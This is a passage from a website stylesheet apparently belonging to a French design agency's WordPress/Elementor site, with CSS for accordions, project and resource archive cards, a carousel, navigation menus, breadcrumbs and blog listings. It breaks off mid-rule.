#cj-section .accordion li .inner #dropdown-articlecinq.open table tr td {
  padding: 20px; }

#cj-section .accordion li .inner #dropdown-articlecinq.open table tr td ul li {
  border-radius: 10px;
  box-shadow: none;
  background-color: #fff;
  width: 100%;
  margin: 10px 0;
  display: block; }

#cj-section .accordion li .inner #dropdown-articledix {
  display: none;
  transition: all 500ms linear;
  margin: 10px 0; }

#cj-section .accordion li .inner #dropdown-articledix.open {
  display: block;
  transition: all 500ms linear;
  font-family: Orkney;
  font-size: 14px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.71;
  letter-spacing: normal; }

.padding-20 {
  padding-left: 20px;
  font-family: Orkney;
  font-size: 14px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 24px;
  letter-spacing: normal;
  text-align: left;
  margin: 20px 0; }

.padding-30 {
  padding-left: 30px;
  font-family: Orkney;
  font-size: 14px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 24px;
  letter-spacing: normal;
  text-align: left;
  margin-top: -30px; }

.padding-30 p {
  font-family: Orkney;
  font-size: 14px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 24px;
  letter-spacing: normal;
  text-align: left; }

.padding-30::before {
  content: " ";
  background: transparent url(https://www.club-identicar.com/wp-content/uploads/2019/11/right.svg) left top no-repeat;
  width: 30px;
  height: 30px;
  right: 0;
  background-size: contain;
  display: inline-block;
  margin: 5px 0 0 -29px;
  top: 32px;
  padding: 0px 0 0 0;
  position: relative; }

@media all and (max-width: 768px) {
  #cj-section .cj h2 {
    font-size: 40px; }
  #cj-section .cj-tabs .tabs ul li {
    width: 100%;
    margin-bottom: 30px; } }

/* Réalisations */
#archive-realisation-wrapper main {
  background: linear-gradient(#fbfdff, #f0f6fc);
  padding: 0 0 230px 0; }

#archive-realisation-wrapper .title-realisation h1.title {
  text-align: center;
  padding: 60px 0 0 0;
  color: #002DBD;
  font-family: Orkney;
  font-size: 70px;
  font-weight: 500;
  line-height: 79px; }

#archive-realisation-wrapper .title-realisation h1.tax-title {
  text-align: center;
  padding: 60px 0;
  color: #002DBD;
  font-family: Orkney;
  font-size: 70px;
  font-weight: 500;
  line-height: 79px; }

#archive-realisation-wrapper .realistion-forme-haut {
  position: absolute;
  left: 50%;
  margin-top: -60px;
  transform: translateX(-150%); }

#archive-realisation-wrapper .realistion-forme-bas {
  position: absolute;
  width: auto;
  transform: translateX(170%);
  margin-top: -90px; }

@media all and (max-width: 768px) {
  #archive-realisation-wrapper .card .card-content .content-info {
    height: auto !important; }
  #archive-realisation-wrapper .card .card-content .content-info .excerpt {
    height: auto !important; }
  #archive-realisation-wrapper main {
    background: linear-gradient(#fbfdff, #f0f6fc);
    padding: 0 30px 230px 30px; }
  #archive-realisation-wrapper .card .card-content .content-info .type ul li {
    margin: 40px 0 0 0; }
  #archive-realisation-wrapper .title-realisation h1.title, #archive-realisation-wrapper .title-realisation h1.tax-title {
    font-size: 40px;
    line-height: 1.6em; }
  #archive-realisation-wrapper .last-news-grid h2.title-tax {
    font-size: 24px !important; } }

/*
#archive-realisation-wrapper .last-news-grid::before {
    content: "";
    display: block;
    width: 486px;
    height: 110px;
    background: transparent url(https://secureservercdn.net/160.153.137.99/lagrandeourse.design/wp-content/uploads/2020/09/fill-1-copy-6.svg) left top no-repeat;
    position: relative;
    top: 180px;
    left: -150px;
}
#archive-realisation-wrapper .last-news-grid {
    background: transparent url(https://secureservercdn.net/160.153.137.99/lagrandeourse.design/wp-content/uploads/2020/09/fill-1-copy-6.svg) right bottom no-repeat;
}
*/
#archive-realisation-wrapper .last-news-grid h2.title-tax {
  font-family: Orkney !important;
  font-size: 35px !important;
  font-weight: 300 !important;
  font-stretch: normal !important;
  font-style: normal !important;
  line-height: normal !important;
  letter-spacing: 0.4px !important;
  color: #002dbd !important;
  text-align: left !important;
  padding: 60px 0 60px 0 !important; }

#archive-realisation-wrapper .last-news-grid h2.title-tax strong {
  font-family: Orkney !important;
  font-weight: 400 !important; }

#archive-realisation-wrapper .card {
  padding: 60px 40px; }

#archive-realisation-wrapper .card .card-image figure {
  height: auto;
  width: 140px;
  margin: 0 auto;
  display: block;
  border-radius: 0; }

#archive-realisation-wrapper .card .card-image figure img {
  height: 35px;
  width: auto;
  margin: 0 auto;
  display: block;
  border-radius: 0; }

#archive-realisation-wrapper .card .card-content {
  padding: 0; }

#archive-realisation-wrapper .card .card-content .content-info {
  padding: 40px 0 30px 0;
  height: 230px; }

#archive-realisation-wrapper .card .card-content .content-info .excerpt {
  height: 60px; }

#archive-realisation-wrapper .card .card-content .content-info .excerpt p {
  font-family: Orkney;
  font-size: 16px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.13;
  letter-spacing: normal;
  text-align: center;
  color: #505361;
  height: auto;
  padding: 0; }

#archive-realisation-wrapper .card .card-content .content-info .mobiledesktop {
  display: none;
  padding: 0 0 15px 0; }

#archive-realisation-wrapper .card .card-content .content-info .mobiledesktop ul {
  padding: 0;
  text-align: center;
  margin: 0; }

#archive-realisation-wrapper .card .card-content .content-info .mobiledesktop ul li {
  display: inline-block;
  list-style: none; }

#archive-realisation-wrapper .card .card-content .content-info .mobiledesktop ul li img.img-d {
  width: 70px; }

#archive-realisation-wrapper .card .card-content .content-info .mobiledesktop ul li img.img-m {
  width: 25px; }

#archive-realisation-wrapper .card .card-content .content-info .type ul {
  padding: 0;
  text-align: center; }

#archive-realisation-wrapper .card .card-content .content-info .type ul li {
  font-family: Orkney;
  font-size: 14px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: normal;
  letter-spacing: 0.21px;
  text-align: center;
  color: #002dbd;
  background-color: #e2f0fe;
  padding: 10px 20px;
  border-radius: 17px;
  display: inline-block; }

#archive-realisation-wrapper .card .card-content .content-blog .confidentiel {
  font-family: Orkney;
  font-size: 24px !important;
  font-weight: bold !important;
  font-stretch: normal;
  font-style: normal;
  line-height: normal;
  letter-spacing: 0.28px;
  color: #d4e4f4 !important;
  text-align: center;
  height: 40px; }

#archive-realisation-wrapper .card .card-content .content-blog .btn-cas {
  font-family: Orkney;
  font-size: 16px;
  font-weight: 300;
  fill: #FFFFFF;
  color: #FFFFFF;
  background-color: #2E5BCC;
  border-radius: 6px 6px 6px 6px;
  padding: 15px 20px 15px 20px;
  display: block;
  margin: 0 auto;
  text-align: center;
  width: 200px; }

/* Ressources */
#archive-ressources-wrapper main {
  background: linear-gradient(#fbfdff, #f0f6fc);
  padding: 0 0 80px 0; }

#archive-ressources-wrapper .title-ressources {
  padding: 60px 0 40px 0; }

#archive-ressources-wrapper .title-ressources h1.title {
  text-align: center;
  padding: 60px 0 20px 0;
  color: #002DBD;
  font-family: Orkney;
  font-size: 70px;
  font-weight: 500;
  line-height: 79px;
  margin: 0; }

#archive-ressources-wrapper .title-ressources p.chapo {
  font-family: Orkney;
  font-size: 20px;
  font-weight: 300;
  font-stretch: normal;
  font-style: normal;
  line-height: normal;
  letter-spacing: normal;
  text-align: center;
  color: #505361; }

#archive-ressources-wrapper .title-ressources p {
  font-family: Orkney;
  font-size: 20px;
  font-weight: 300;
  font-stretch: normal;
  font-style: normal;
  line-height: normal;
  letter-spacing: normal;
  text-align: center;
  color: #505361; }

#archive-ressources-wrapper .title-ressources h1.tax-title {
  text-align: center;
  padding: 60px 0;
  color: #002DBD;
  font-family: Orkney;
  font-size: 70px;
  font-weight: 500;
  line-height: 79px; }

@media all and (max-width: 768px) {
  #archive-ressources-wrapper main {
    background: linear-gradient(#fbfdff, #f0f6fc);
    padding: 0 30px 80px 30px; }
  #archive-ressources-wrapper .title-ressources h1.title {
    font-size: 40px;
    letter-spacing: 0.4px;
    line-height: 1.22; }
  #archive-ressources-wrapper .last-news-grid h2.title-tax {
    font-size: 32px !important; } }

#archive-ressources-wrapper .last-news-grid h2.title-tax-parent {
  font-family: Orkney;
  font-size: 40px;
  font-weight: bold;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.25;
  letter-spacing: 0.46px;
  color: #002aaf;
  padding: 60px 0 0 0;
  margin: 0; }

#archive-ressources-wrapper .last-news-grid h2.title-tax-parent.second {
  padding: 60px 0 60px 0;
  margin: 0; }

#archive-ressources-wrapper .last-news-grid h3.title-tax-clild img {
  width: 44px;
  margin-right: 10px; }

#archive-ressources-wrapper .last-news-grid h3.title-tax-clild {
  font-family: Orkney-medium !important;
  font-size: 32px !important;
  font-weight: 500 !important;
  font-stretch: normal !important;
  font-style: normal !important;
  line-height: normal !important;
  letter-spacing: normal !important;
  color: #002aaf !important;
  padding: 60px 0; }

#products-by-type h2.second {
  font-family: Orkney;
  font-size: 36px;
  font-weight: 500;
  font-stretch: normal;
  font-style: normal;
  line-height: normal;
  letter-spacing: normal;
  text-align: center;
  color: #002aaf;
  padding: 60px 0; }

#products-by-type .all-product a {
  color: #002AAF;
  font-family: Orkney;
  font-size: 18px;
  font-weight: 500;
  text-decoration: underline; }

/* Desktop ou mobile ?*/
#archive-ressources-wrapper .last-news-grid .is-mobile {
  display: none; }

@media all and (max-width: 768px) {
  #archive-ressources-wrapper .last-news-grid .is-desktop {
    display: none; }
  #archive-ressources-wrapper .last-news-grid .is-mobile {
    display: block; } }

#archive-ressources-wrapper .card {
  padding: 22px 30px; }

#archive-ressources-wrapper .card .card-image figure {
  height: auto;
  width: 100%;
  margin: 0 auto;
  display: block;
  border-radius: 10px; }

#archive-ressources-wrapper .card .card-image figure img {
  height: auto;
  width: 100%;
  margin: 0 auto;
  display: block; }

#archive-ressources-wrapper .card .card-content {
  padding: 0; }

#archive-ressources-wrapper .card .card-content .content-info {
  padding: 0; }

#archive-ressources-wrapper .card .card-content .content-info .excerpt {
  font-family: Orkney;
  font-size: 18px;
  font-weight: bold;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.56;
  letter-spacing: normal;
  text-align: center;
  color: #002aaf;
  padding: 0 0 10px 0; }

#archive-ressources-wrapper .card .card-content .content-info .link {
  padding: 20px 0 0 0 !important;
  text-align: center !important; }

#archive-ressources-wrapper .card .card-content .content-info .link a {
  font-family: Orkney-medium !important;
  font-size: 14px !important;
  font-weight: 500 !important;
  font-stretch: normal !important;
  font-style: normal !important;
  line-height: 1.86 !important;
  letter-spacing: normal !important;
  color: #002aaf !important;
  text-align: center !important;
  text-decoration: underline !important; }

.owl-carousel-4, .owl-carousel-4 .owl-item {
  -webkit-tap-highlight-color: transparent;
  position: relative; }

.owl-carousel-4 {
  display: none;
  width: 100%;
  z-index: 1; }

.owl-carousel-4 .owl-stage {
  position: relative;
  touch-action: manipulation;
  -moz-backface-visibility: hidden; }

.owl-carousel-4 .owl-stage:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0; }

.owl-carousel-4 .owl-stage-outer {
  position: relative;
  overflow: hidden;
  -webkit-transform: translate3d(0, 0, 0); }

.owl-carousel-4 .owl-item, .owl-carousel-4 .owl-wrapper {
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0); }

.owl-carousel-4 .owl-item {
  min-height: 1px;
  float: left;
  -webkit-backface-visibility: hidden;
  -webkit-touch-callout: none; }

.owl-carousel-4 .owl-item img {
  display: block;
  width: 100%; }

.owl-carousel-4 .owl-dots.disabled, .owl-carousel-4 .owl-nav.disabled {
  display: none; }

.no-js .owl-carousel-4, .owl-carousel-4.owl-loaded {
  display: block;
  margin: 0; }

.owl-carousel-4 .owl-dot, .owl-carousel-4 .owl-nav .owl-next, .owl-carousel-4 .owl-nav .owl-prev {
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }

.owl-carousel-4 .owl-nav button.owl-next, .owl-carousel-4 .owl-nav button.owl-prev, .owl-carousel-4 button.owl-dot {
  background: 0 0;
  color: inherit;
  border: none;
  padding: 0 !important;
  font: inherit; }

.owl-carousel-4.owl-loading {
  opacity: 0;
  display: block; }

.owl-carousel-4.owl-hidden {
  opacity: 0; }

.owl-carousel-4.owl-refresh .owl-item {
  visibility: hidden; }

.owl-carousel-4.owl-drag .owl-item {
  touch-action: pan-y;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }

.owl-carousel-4.owl-grab {
  cursor: move;
  cursor: -webkit-grab;
  cursor: grab; }

.owl-carousel-4.owl-rtl {
  direction: rtl; }

.owl-carousel-4.owl-rtl .owl-item {
  float: right; }

.owl-carousel-4 .animated {
  -webkit-animation-duration: 1s;
          animation-duration: 1s;
  -webkit-animation-fill-mode: both;
          animation-fill-mode: both; }

.owl-carousel-4 .owl-animated-in {
  z-index: 0; }

.owl-carousel-4 .owl-animated-out {
  z-index: 1; }

.owl-carousel-4 .fadeOut {
  -webkit-animation-name: fadeOut;
          animation-name: fadeOut; }

@-webkit-keyframes fadeOut {
  0% {
    opacity: 1; }
  100% {
    opacity: 0; } }

@keyframes fadeOut {
  0% {
    opacity: 1; }
  100% {
    opacity: 0; } }

.owl-height {
  transition: height .5s ease-in-out; }

.owl-carousel-4 .owl-item .owl-lazy {
  opacity: 0;
  transition: opacity .4s ease; }

.owl-carousel-4 .owl-item .owl-lazy:not([src]), .owl-carousel-4 .owl-item .owl-lazy[src^=""] {
  max-height: 0; }

.owl-carousel-4 .owl-item img.owl-lazy {
  transform-style: preserve-3d; }

.owl-carousel-4 .owl-video-wrapper {
  position: relative;
  height: 100%;
  background: #000; }

.owl-carousel-4 .owl-video-play-icon {
  position: absolute;
  height: 80px;
  width: 80px;
  left: 50%;
  top: 50%;
  margin-left: -40px;
  margin-top: -40px;
  background: url(owl.video.play.png) no-repeat;
  cursor: pointer;
  z-index: 1;
  -webkit-backface-visibility: hidden;
  transition: transform .1s ease; }

.owl-carousel-4 .owl-video-play-icon:hover {
  transform: scale(1.3, 1.3); }

.owl-carousel-4 .owl-video-playing .owl-video-play-icon, .owl-carousel-4 .owl-video-playing .owl-video-tn {
  display: none; }

.owl-carousel-4 .owl-video-tn {
  opacity: 0;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  transition: opacity .4s ease; }

.owl-carousel-4 .owl-video-frame {
  position: relative;
  z-index: 1;
  height: 100%;
  width: 100%; }

#archive-ressources-wrapper .is-mobile .owl-carousel-4 .owl-item .card {
  height: auto;
  padding: 30px; }

#archive-ressources-wrapper .is-mobile .owl-carousel-4 .owl-nav button.owl-next, #archive-ressources-wrapper .is-mobile .owl-carousel-4 .owl-nav button.owl-prev {
  display: none; }

/*
#archive-ressources-wrapper .is-mobile .owl-carousel-4 .owl-dots {
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
    width: 100%;
    display: block;
    text-align: center;
    margin: 0 auto;
}
#archive-ressources-wrapper .is-mobile .owl-carousel-4 .owl-nav button.owl-next, #archive-ressources-wrapper .is-mobile .owl-carousel-4 .owl-nav button.owl-prev {
    background: 0 0;
    color: inherit;
    border: none;
    padding: 0!important;
    font: inherit;
    background-color: transparent;
    width: 40px;
    height: auto;
    border-radius: 20px;
}
#archive-ressources-wrapper .is-mobile .owl-carousel-4 button.owl-dot {
    background: 0 0;
    color: inherit;
    border: none;
    padding: 0!important;
    font: inherit;
    background-color: #eeeeee;
    width: 20px;
    height: 20px;
    border-radius: 20px;
    margin: 0 10px;
}
#archive-ressources-wrapper .is-mobile .owl-carousel-4 button.owl-dot.active {
    background: 0 0;
    color: inherit;
    border: none;
    padding: 0!important;
    font: inherit;
    background-color: #2E5BCC;
    width: 20px;
    height: 20px;
    border-radius: 20px;
}
*/
#archive-ressources-wrapper .related_product {
  padding: 60px 0 0 0; }

#archive-ressources-wrapper .related_product h2 {
  font-family: Orkney-medium;
  font-size: 36px;
  font-weight: 500;
  text-align: center;
  color: #002aaf;
  padding: 0 0 60px 0; }

#archive-ressources-wrapper .related_product .all-product {
  padding: 60px 0 40px 0; }

#archive-ressources-wrapper .related_product .all-product a {
  font-family: Orkney;
  font-size: 18px;
  font-weight: 500;
  line-height: 1.44;
  letter-spacing: normal;
  color: #002aaf;
  text-decoration: underline;
  text-align: center; }

@media all and (max-width: 768px) {
  #archive-ressources-wrapper .container-fluid {
    padding: 0; }
  #archive-ressources-wrapper .title-ressources p.chapo {
    padding: 0 30px; }
  #archive-ressources-wrapper main {
    background: linear-gradient(#fbfdff, #f0f6fc);
    padding: 0 0 100px 0; }
  #archive-ressources-wrapper .last-news-grid {
    padding: 0;
    max-width: 100%; }
  #archive-ressources-wrapper .title-realisation .title {
    padding: 0 30px; }
  #archive-ressources-wrapper .title-realisation h1.title, #archive-ressources-wrapper .title-realisation h1.tax-title {
    font-size: 40px;
    line-height: 1.6em; }
  #archive-ressources-wrapper .last-news-grid h2.title-tax {
    font-size: 32px !important; }
  #archive-ressources-wrapper .last-news-grid h2.title-tax-parent {
    padding: 60px 30px 0 30px; }
  #archive-ressources-wrapper .last-news-grid h3.title-tax-clild {
    font-size: 32px !important;
    padding: 40px 30px; }
  #archive-ressources-wrapper .card .card-content .content-info .link a img {
    height: 30px !important;
    width: 30px !important;
    display: inline !important; }
  #archive-ressources-wrapper .last-news-grid h2.title-tax-parent.second {
    font-size: 32px !important;
    padding: 60px 30px; } }

/*
.woocommerce button[name="update_cart"],
.woocommerce input[name="update_cart"] {
	display: none;
}
*/
.post-type-archive-realisations .elementor-location-header #desktop-menu, .post-type-archive-realisations .elementor-location-header #mobile-menu {
  background-color: #ffffff !important; }

.archive .elementor-location-header #desktop-menu, .archive .elementor-location-header #mobile-menu {
  background-color: white; }

.post-type-archive-product .elementor-location-header #desktop-menu, .post-type-archive-product .elementor-location-header #mobile-menu {
  background-color: #fbfdff !important; }

.page-id-5352 .elementor-location-header, .page-id-5352 .elementor-location-header #desktop-menu, .page-id-5352 .elementor-location-header #mobile-menu {
  background-color: #fbfdff !important; }

div.coupon:not(.under-proceed) {
  display: none !important; }

html, body {
  overflow-x: hidden;
  margin-top: 0 !important;
  -ms-scroll-chaining: none;
      overscroll-behavior: none; }

.wrapper {
  padding: 0; }

strong {
  font-weight: 700;
  font-family: Orkney; }

.nav-mobile.open .overlay {
  position: fixed;
  top: 0;
  left: 0;
  width: 100vw;
  height: 100vh;
  background-color: transparent;
  z-index: 9998; }

/* Nous rejoindre */
.offres p {
  margin-bottom: 0 !important;
  color: #505361; }

/* Freelance */
.elementor-page-4976 .elementor-location-header section {
  background-color: #FFFFFF !important; }

.elementor-page-5289 .elementor-location-header section {
  background-color: #FFFFFF !important; }

/* fils d'arianne page */
.page #breadcrumbs {
  margin-left: -20px; }

.page #breadcrumbs, .page #breadcrumbs a {
  font-family: Orkney;
  font-size: 14px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: normal;
  letter-spacing: 0.16px;
  color: #505361;
  padding: 0 10px; }

.page #breadcrumbs .breadcrumb_last {
  font-weight: bold;
  padding: 0px 10px; }

.page-id-2 .fils-arianne {
  display: none; }

/* Fils d'arianne livre blanc */
.livreblanc-template #breadcrumbs {
  margin-left: -20px; }

.livreblanc-template #breadcrumbs, .livreblanc-template #breadcrumbs a {
  font-family: Orkney;
  font-size: 14px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: normal;
  letter-spacing: 0.16px;
  color: #505361 !important;
  padding: 0 10px; }

.livreblanc-template #breadcrumbs .breadcrumb_last {
  font-weight: bold; }

.page-id-98 .elementor-38 .elementor-element.elementor-element-2c0c49c5:not(.elementor-motion-effects-element-type-background), .elementor-38 .elementor-element.elementor-element-2c0c49c5 > .elementor-motion-effects-container > .elementor-motion-effects-layer {
  background-color: #ffffff; }

.page-id-36 .elementor-38 .elementor-element.elementor-element-2c0c49c5:not(.elementor-motion-effects-element-type-background), .elementor-38 .elementor-element.elementor-element-2c0c49c5 > .elementor-motion-effects-container > .elementor-motion-effects-layer {
  background-color: #F0F6FC; }

.elementor-38 .elementor-element.elementor-element-2c0c49c5:not(.elementor-motion-effects-element-type-background), .elementor-38 .elementor-element.elementor-element-2c0c49c5 > .elementor-motion-effects-container > .elementor-motion-effects-layer {
  background-color: #F7FBFE; }

.card .card-image {
  border-radius: 6px 6px 0 0; }

p {
  font-family: Orkney; }

p.light {
  font-family: Orkney;
  font-weight: 300; }

.single {
  font-family: Orkney; }

.single .elementor-button-text {
  font-family: Orkney; }

.form-control:focus {
  box-shadow: none; }

.post-type-archive-product .filsariane {
  display: none; }

#breadcrumbs {
  font-family: Ubuntu,sans-serif;
  font-size: 12px;
  font-weight: 400;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.83;
  letter-spacing: normal;
  color: #1d3644; }

@media (min-width: 768px) and (max-width: 1025px) {
  .last-news-grid .row .posting {
    flex: 0 0 50% !important;
    max-width: 50% !important; } }

@media (max-width: 768px) {
  .last-news-grid .row .posting {
    flex: 0 0 100% !important;
    max-width: 100% !important; }
  .card .card-content .content-info .bordercat-row a {
    font-size: 14px; }
  .elementor-location-header {
    background-color: #F5F9FD !important; }
  .elementor-28 .elementor-element.elementor-element-bd04ef8:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-28 .elementor-element.elementor-element-bd04ef8 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-image: none; } }

/* Menu */
.nav-mobile-font {
  font-family: Orkney !important;
  font-weight: 300 !important; }

.elementor-location-header .elementor-nav-menu .elementor-item-active {
  font-weight: 700 !important;
  border-bottom: 3px solid #aec9ff !important;
  font-family: Orkney !important;
  color: #000000;
  padding: 13px 20px 3px 20px; }

.elementor-location-header .elementor-nav-menu a:hover {
  font-family: Orkney !important;
  color: #000000;
  padding: 13px 20px 3px 20px;
  transform: scale(1.1);
  transition: all 250ms; }

.elementor-38 .elementor-element.elementor-element-2f3918f4 .elementor-nav-menu--main .elementor-item.elementor-item-active {
  font-weight: 400 !important;
  font-family: Orkney !important; }

.single-format-standard .elementor-location-header .elementor-nav-menu .current-post-ancestor a {
  font-weight: 700 !important;
  border-bottom: 3px solid #aec9ff !important;
  font-family: Orkney !important;
  color: #000000 !important;
  padding: 13px 20px 3px 20px; }

.single-product .elementor-location-header .elementor-nav-menu .current_page_parent a {
  font-weight: 700 !important;
  border-bottom: 3px solid #aec9ff !important;
  font-family: Orkney !important;
  color: #000000 !important;
  padding: 13px 20px 3px 20px; }

.woocommerce ul li {
  padding: 0; }

/*.elementor-nav-menu--toggle .elementor-menu-toggle.elementor-active+.elementor-nav-menu__container { 
	background: white url("https://www.lagrandeourse.design/wp-content/uploads/2020/07/navbar-background.png") center center no-repeat;
	background-size: cover;
  height: 100vh;
}*/
.elementor-widget-nav-menu .elementor-nav-menu .elementor-item {
  font-family: Orkney !important;
  font-size: 1.375rem;
  font-weight: 300 !important;
  font-stretch: normal;
  font-style: normal;
  line-height: normal;
  letter-spacing: 0.28px;
  color: #505361; }

.elementor-38 .elementor-element.elementor-nav-menu__align-right .elementor-nav-menu--main .elementor-item {
  padding-left: 0;
  padding-right: 0;
  margin: 0 15px;
  font-family: Orkney; }

/* Style pour enlever la shadow aux liens dans menu burger */
.elementor-item {
  text-shadow: none; }

.elementor-location-header .elementor-nav-menu .current-category-ancestor a {
  font-weight: 700 !important;
  border-bottom: 3px solid #aec9ff !important;
  font-family: Orkney-medium !important;
  color: #505361; }

/*.single-format-standard .elementor-location-header .elementor-nav-menu .current-category-ancestor a {
    font-weight: 500 !important;
    border-bottom: 3px solid #aec9ff !important;
    font-family: Orkney-medium !important;
	color: #000000;
}*/
/* Menu burger navbar */
@media all and (min-width: 1025px) {
  .elementor-38 .elementor-element.elementor-element-44bf362 .elementor-image img {
    margin-top: 5px; }
  .elementor-section.elementor-section-stretched {
    padding: 0 25px; }
  #desktop-menu {
    display: block; }
  .elementor-nav-menu li.menu-item-1050 {
    padding: 13px 0 !important;
    background-color: #2e5bcc;
    border-radius: 6px;
    margin-left: 30px; }
  .elementor-nav-menu li.menu-item-1050 a {
    color: #ffffff !important;
    padding: 0; }
  .elementor-nav-menu li.menu-item-1050 a.elementor-item-active {
    color: #ffffff !important;
    padding: 0;
    border-bottom: 0px solid !important; }
  .elementor-nav-menu li.menu-item-1050:hover {
    background-color: #203f8e; }
  .elementor-nav-menu li.menu-item-1050 a:hover {
    transform: scale(1) !important;
    border-bottom: none !important;
    padding: 0; }
  #mobile-menu {
    display: none; } }

@media all and (max-width: 1024px) {
  #archive-realisation-wrapper .realistion-forme-bas {
    display: none; }
  .single-format-standard .elementor-location-header .elementor-nav-menu .current-post-ancestor a {
    font-weight: 700 !important;
    border-bottom: 3px solid #aec9ff !important;
    font-family: Orkney !important;
    color: #000000 !important;
    padding: 0; }
  .elementor-38 .elementor-element.elementor-element-6792ebe .elementor-element-81957e4 .elementor-element-populated {
    padding: 0 !important; }
  #desktop-menu {
    display: none; }
  #mobile-menu {
    display: block; }
  #menu i {
    color: #2E5BCC;
    font-size: 30px;
    background-color: transparent; }
  .nav-mobile {
    width: 100vw;
    padding: 20px;
    background: #ebf0fb url("https://www.lagrandeourse.design/wp-content/uploads/2020/08/mobileMenu-background.svg") center center no-repeat;
    background-size: cover;
    position: fixed;
    top: -105vh;
    left: 0 !important;
    transition: top 50ms;
    z-index: -1;
    opacity: 0 !important; }
  .nav-mobile.open {
    width: 100vw;
    height: 100vh;
    padding: 20px;
    background: #ebf0fb url("https://www.lagrandeourse.design/wp-content/uploads/2020/08/mobileMenu-background.svg") center center no-repeat;
    background-size: cover;
    position: fixed;
    top: 0;
    left: 0 !important;
    transition: top 150ms;
    z-index: 9998;
    opacity: 1 !important; }
  .elementor-nav-menu--main .elementor-nav-menu a {
    padding: 13px 0; }
  .elementor-nav-menu li.menu-item-1050 {
    padding: 0;
    background-color: transparent;
    border-radius: 6px;
    margin: 0;
    width: auto; }
  .elementor-nav-menu li.menu-item-1050 a {
    color: #505361 !important;
    padding: 0;
    font-size: 1.375rem;
    text-align: left;
    margin: 0;
    display: initial; }
  .elementor-nav-menu li.menu-item-1050:hover {
    background-color: transparent !important; }
  .elementor-nav-menu li.menu-item-1050 a:hover {
    transform: scale(1) !important;
    border-bottom: none !important;
    padding: 0; }
  .nav-mobile.open .elementor-nav-menu .menu-item-1050 .elementor-item-active {
    font-weight: 300 !important;
    border-bottom: 0 solid #aec9ff !important;
    font-family: Orkney !important;
    color: #505361;
    text-align: left;
    margin: 0;
    display: initial; }
  .nav-mobile.open .elementor-nav-menu .elementor-item-active {
    font-weight: 700 !important;
    border-bottom: 3px solid #aec9ff !important;
    font-family: Orkney !important;
    color: #000000;
    padding: 0;
    display: inline-block;
    margin: 5px 0; }
  .elementor-location-header .elementor-nav-menu a:hover {
    border-bottom: 0 solid #aec9ff !important;
    font-family: Orkney !important;
    color: #000000;
    padding: 13px 20px 13px 20px;
    transform: scale(1);
    transition: all 250ms; }
  .prendre-contact a.elementor-item {
    font-family: Orkney;
    font-size: 28px;
    font-weight: 300;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: 0.28px;
    color: #505361; } }

/* Archive blog */
.archive .wrapper {
  padding: 30px 0 0 0; }

.taxonomy-description h1 {
  font-family: Orkney;
  font-size: 40px;
  font-weight: 700;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.24;
  letter-spacing: 0.7px;
  text-align: center;
  color: #002aaf;
  padding: 0 0 20px 0; }

.taxonomy-description p {
  font-family: Orkney;
  font-size: 18px;
  font-weight: 300;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.50;
  letter-spacing: normal;
  text-align: center;
  color: #505361; }

.sticky-title .row h2 {
  font-family: Orkney-medium;
  font-size: 40px;
  font-weight: 500;
  font-stretch: normal;
  font-style: normal;
  line-height: normal;
  letter-spacing: normal;
  text-align: center;
  color: #002aaf;
  display: block;
  margin: 0 auto; }

.sticky-title .row h2::first-letter {
  text-transform: uppercase; }

.last-news .row h2 {
  font-family: Orkney-medium;
  font-size: 40px;
  font-weight: 500;
  font-stretch: normal;
  font-style: normal;
  line-height: normal;
  letter-spacing: normal;
  text-align: center;
  color: #002aaf;
  display: block;
  margin: 0 auto; }

/* List category */
.list-category {
  background-color: #ebf5ff;
  padding: 0; }

.list-category .category-item-list {
  padding: 20px 0; }

.list-category .category-item-list ul {
  text-align: center;
  margin: 0;
  padding: 0; }

.list-category .category-item-list ul li {
  display: inline-block;
  margin: 20px 18px;
  padding: 0; }

.list-category .category-item-list ul li a {
  font-family: Orkney;
  font-size: 14px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: normal;
  letter-spacing: 0.21px;
  text-align: center;
  color: #002dbd;
  padding: 20px;
  background-color: white;
  transition: all 750ms;
  text-decoration: none !important;
  border-radius: 17px; }

.list-category .category-item-list ul li a:hover {
  color: #ffffff;
  padding: 20px;
  background-color: #002dbd;
  transition: all 750ms;
  text-decoration: none !important; }

.list-category .category-item-list ul li.current-cat a {
  color: #ffffff;
  padding: 20px;
  background-color: #002dbd; }

.archive-title {
  padding: 60px 0; }

.archive-title h1 {
  text-align: center; }

.archive-title .elementor-text-editor {
  text-align: center; }

.sticky-title {
  padding: 0 0 40px 0; }

.sticky-title h2 {
  text-align: center;
  padding: 0; }

.blog-featured {
  padding: 0 0 50px 0; }

.last-news {
  padding: 40px 0 40px 0; }

.last-news h2 {
  text-align: center;
  padding: 0; }

.last-news-grid {
  padding: 0; }

.last-news-grid .row .posting {
  padding: 0 10px 30px 10px;
  z-index: 10; }

@media all and (min-width: 769px) and (max-width: 1024px) {
  .last-news-grid .row .posting {
    flex: 0 0 50%;
    max-width: 50%; } }

.card {
  cursor: pointer;
